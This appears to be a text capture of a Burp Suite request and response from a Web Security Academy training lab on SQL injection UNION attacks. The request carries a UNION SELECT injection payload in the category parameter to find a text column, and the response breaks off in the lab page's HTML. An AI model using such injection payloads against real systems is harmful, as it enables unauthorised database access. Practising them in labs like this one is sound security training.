 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,'abcdef',+NULL-- HTTP/2
2 Host: 0a290038031d977982403f9f00b800d0.web-security-academy.net
3 Cookie: session=yf39KwqGRqNJlTvXlXVs7Rgt5KtHd1lK
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a290038031d977982403f9f00b800d0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5166
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>